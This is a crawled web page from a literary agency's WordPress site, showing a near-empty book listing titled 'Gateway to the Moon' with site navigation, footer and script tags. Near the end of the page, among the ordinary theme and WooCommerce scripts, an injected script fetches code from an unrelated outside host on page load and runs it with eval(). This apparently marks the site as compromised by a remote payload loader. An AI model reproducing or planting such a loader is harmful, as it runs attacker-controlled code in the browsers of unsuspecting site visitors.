        <div class="menu-main-menu-container"><ul id="main-menu" class="menu"><li id="menu-item-8775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8775"><a href="https://www.tridentmediagroup.com/">Home</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://www.tridentmediagroup.com/why-trident/">About Us</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.tridentmediagroup.com/agents/">Literary Agents</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="/"><img src="https://www.tridentmediagroup.com/wp-content/uploads/2019/11/trident-logo-no-text.png"><p class="logo-text">TRIDENT MEDIA GROUP</p></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.tridentmediagroup.com/services/foreign-rights/">International Rights</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-125"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.tridentmediagroup.com/services/digital-media-and-marketing/">Digital Media &#038; Marketing</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.tridentmediagroup.com/services/movies-and-entertainment/">Book-to-Film/TV</a></li>
	<li id="menu-item-10787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10787"><a href="https://www.tridentmediagroup.com/services/audiobook-rights/">Audiobook Rights</a></li>
	<li id="menu-item-8601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8601"><a href="https://www.tridentmediagroup.com/services/business-affairs/">Business Affairs</a></li>
	<li id="menu-item-8602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8602"><a href="https://www.tridentmediagroup.com/services/accounting-administration/">Accounting &#038; Administration</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.tridentmediagroup.com/submissions/">Submissions</a></li>
</ul></div>      </nav><!-- #site-navigation -->

      <div class="site-branding">
                  <p class="site-title wdn-text-hidden"><a href="https://www.tridentmediagroup.com/" rel="home">Trident Media Group Literary Agency</a></p>
        
      </div><!--/ .site-branding -->

    </div><!--/ #nav-wrapper-for-fixed-masthead -->
  </header>

</div><!--/sticky-hook -->

  <div id="page" class="site container">
		<div id="content" class="site-content row">
  		<div id="primary" class="content-area col-md-8">
		<main id="main" class="site-main">

		
<article id="post-7727" class="post-7727 publications type-publications status-publish has-post-thumbnail hentry category-archived category-new-releases">
	<header class="entry-header">

		
			<div class="post-thumbnail">
				<img width="218" height="218" src="https://www.tridentmediagroup.com/wp-content/uploads/2018/04/Gateway-to-the-Moon.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.tridentmediagroup.com/wp-content/uploads/2018/04/Gateway-to-the-Moon.jpg 218w, https://www.tridentmediagroup.com/wp-content/uploads/2018/04/Gateway-to-the-Moon-150x150.jpg 150w, https://www.tridentmediagroup.com/wp-content/uploads/2018/04/Gateway-to-the-Moon-100x100.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" />			</div><!-- .post-thumbnail -->

		
		<h1 class="entry-title">Gateway to the Moon</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Gateway to the Moon</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-7727 -->

<hr />

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tridentmediagroup.com/publications/black-swans/" rel="prev">Black Swans</a></div><div class="nav-next"><a href="https://www.tridentmediagroup.com/publications/back-to-the-prairie/" rel="next">Back to the Prairie</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

<div class="col-md-4">
		</div>

	</div><!-- #content -->

  <!-- FOOTER WIDGET AREA -->
  <div class="footer_widget clearfix">
    <div class="footer_wid_cont"></div>
  </div>

</section>
		<footer id="colophon" class="site-footer row">
  
    <div id="left-footer">
      <img src="https://www.tridentmediagroup.com/wp-content/themes/trident/img/trident-logo-white.png" alt="Trident Media Group">
      <section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	Trident Media Group, LLC<br>
	18 E. 41st Street, Floor 13<br>
	New York, NY 10017<br>
</p>
<p>
	<a style="text-decoration: none;" href="tel:2123331511"><i class="fa fa-phone"></i> <span style="color: white; border-bottom: 1px solid white"> (212) 333 - 1511</span></a>
	
	<a style="text-decoration: none;" href="mailto:info@tridentmediagroup.com"><i class="far fa-envelope"></i> <span style="color: white; border-bottom: 1px solid white"> info@tridentmediagroup.com</span></a>

	<a style="text-decoration: none;" href="https://www.google.com/maps/place/Trident+Media+Group+Literary+Agency/@40.7502156,-73.9764544,15z/data=!4m5!3m4!1s0x0:0xaad04108d4690cdb!8m2!3d40.7502156!4d-73.9764544" target="_blank"><i class="fas fa-map-marker-alt"></i> <span style="color: white; border-bottom: 1px solid white"> Directions</span></a>
</p></div></section>    </div>

  <div id="right-footer">
    <!-- SECONDARY NAV - Footer Social Links menu -->
      <nav  id="secondary-navigation" class="social-navigation" role="navigation">
        <div class="menu-footer-social-links-container"><ul id="secondary" class="menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://www.facebook.com/TridentMediaGroup/"><span class="fab fa-facebook"></span></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://www.instagram.com/trident_media/"><span class="fab fa-instagram"></span></a></li>
<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="https://twitter.com/Trident_Media"><span class="fab fa-twitter"></span></a></li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="http://www.linkedin.com/company/57460?trk=tyah"><span class="fab fa-linkedin"></span></a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3097"><a href="tel:2123331511"><i class="fa fa-phone"></i></a></li>
<li id="menu-item-3096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3096"><a href="mailto:info@tridentmediagroup.com"><i class="far fa-envelope"></i></a></li>
</ul></div>      </nav><!--/#site-navigation --> 

      <!-- Helpful Links -->
      <nav id="helpful-links">
        <div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-8760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8760"><a href="https://www.tridentmediagroup.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8761"><a href="https://www.tridentmediagroup.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>      </nav>

        <!-- <p>
      10 East 53rd Street, 15th Floor<br>
      New York NY 10022<br>
      646.832.3545
    </p>
    <p class="small-copy">
      Compass is a licensed real estate broker and abides by <span style="white-space:nowrap">Equal Housing Opportunity laws.</span>
      <br>© Compass. All Rights Reserved. 2012-2018. <span style="white-space:nowrap">Made in NYC</span>
    </p> -->
  </div>






    
		<div class="site-info">
      <span class="copyright">
				&#169; 2026 Trident Media Group, Literary Agency      </span>
			<!-- <span class="sep"> | </span> -->
				
				<span class="design22">Design by <a href="http://22graphics.com">22</a></span>
				
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- open all external links in a new tab -->
<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
$('a').each(function() {
var a = new RegExp('/' + window.location.host + '/');
if(!a.test(this.href)) {
$(this).click(function(event) {
event.preventDefault();
event.stopPropagation();
window.open(this.href, '_blank');
});
}
});
});
//]]>
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/trident/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.tridentmediagroup.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fimages%5C%2Fplaceholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A26%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A26%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_price%22%3A%220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.tridentmediagroup.com%5C%2Fproduct-category%5C%2Funcategorized%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.tridentmediagroup.com%5C%2F%22%7D' ) );
		</script>
		<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/themes/trident/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://www.tridentmediagroup.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tridentmediagroup.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_53f0bd7305aebac124a96e86879ffd6c","fragment_name":"wc_fragments_53f0bd7305aebac124a96e86879ffd6c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/themes/trident/js/bootstrap.bundle.min.js?ver=20190429" id="trident-bootstrap-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/themes/trident/js/navigation.js?ver=20151215" id="trident-navigation-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/themes/trident/js/nav-scroll.js?ver=20190416" id="trident-nav-scroll-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/themes/trident/js/sticky-menu.js?ver=20190506" id="trident-sticky-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/themes/trident/js/skip-link-focus-fix.js?ver=20151215" id="trident-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/themes/trident/js/script.js?ver=6.9" id="script-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/themes/trident/js/cookie.js?ver=6.9" id="cokkies-js"></script>
<script type="text/javascript" src="https://www.tridentmediagroup.com/wp-content/themes/trident/js/modernizr.js?ver=6.9" id="placeholder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tridentmediagroup.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tridentmediagroup.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
				jQuery(document).ready(function(){
								
					
					/* for auto complete result width in instant search */	
					jQuery('#searchform .searchpost').focus(function(e){
						//e.preventDefault();
						var result_width = jQuery(this).outerWidth();
						jQuery('.ui-autocomplete').attr('style','width:'+result_width+'px !important; max-width:'+result_width+'px !important');
						return true;
						/* jQuery('.ui-autocomplete').each(function(){
							console.log(jQuery(this));
							jQuery(this).attr('style','width:'+result_width+'px !important; max-width:'+result_width+'px !important');
						}); */
					});
					jQuery('#searchform .searchpost').bind('keyup',function(e){
						//e.preventDefault();
						var result_width = jQuery(this).outerWidth();
						jQuery('.ui-autocomplete').attr('style','width:'+result_width+'px !important; max-width:'+result_width+'px !important');
						return true;
						/* jQuery('.ui-autocomplete').each(function(){
							console.log(jQuery(this));
							jQuery(this).attr('style','width:'+result_width+'px !important; max-width:'+result_width+'px !important');
						}); */
					});

				});
		</script>		
		
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.tridentmediagroup.com/wp-content/themes/trident/js/slidepanel.js?ver=20160909
body_size: 758
content:
// NOT USING YET because it doesn't seem to be WCAG 2.0 accessible
// Method 4 from:
// https://www.wpbeginner.com/wp-themes/how-to-create-a-mobile-ready-responsive-wordpress-menu

(function($) {
    $('#toggle').toggle( 
        function() {
            $('#popout').animate({ left: 0 }, 'slow', function() {
                $('#toggle').html('<img src="http://www.example.com/wp-content/themes/your-theme/images/menu.png" alt="close" />');
            });
        }, 
        function() {
            $('#popout').animate({ left: -250 }, 'slow', function() {
                $('#toggle').html('<img src="http://www.example.com/wp-content/themes/your-theme/images/menu.png" alt="close" />');
            });
        }
    );
    })(jQuery);